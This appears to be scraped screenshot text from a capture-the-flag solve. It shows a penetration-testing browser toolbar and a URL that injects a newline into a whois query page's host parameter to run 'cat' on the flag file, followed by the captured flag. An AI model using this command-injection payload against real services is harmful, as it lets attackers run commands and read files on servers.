 49.232.142.230:16852/query.php?host=whois.rip
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://49.232.142.230:16852/query.php?host=whois.ripe.net%0A&query=cat thisistheflagwithrandomstuffthatyouwontguessJUSTCATME
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
shellmates{i_$h0U1D_HaVE_R3AD_7HE_dOc_W3Ll_9837432986534065}